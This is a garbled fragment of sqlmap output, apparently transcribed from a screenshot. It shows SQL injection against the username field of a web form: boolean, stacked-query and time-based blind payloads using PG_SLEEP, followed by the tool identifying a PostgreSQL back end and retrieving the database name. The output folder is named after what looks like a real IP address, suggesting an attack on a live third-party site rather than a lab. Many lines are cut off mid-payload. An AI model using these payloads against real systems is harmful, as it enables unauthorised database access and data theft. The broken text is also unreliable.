 00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 1512=15
ND 'kNhT'='kNhT
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&passwo
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&passwo
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 2941=(S
T 2941 FROM PG_SLEEP(5)) AND 'PZOI'='PZOI
---
[11:36:49] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[11:36:49] [INFO] fetching current database
[11:36:49] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[11:36:49] [INFO] retrieved: hailaer
current database: 'hailaer'
[11:36:59] [INFO] fetched data logged to text files under 'G:\???~1\tools\??
QLMAP~3\Bin\output\58.18.184.26'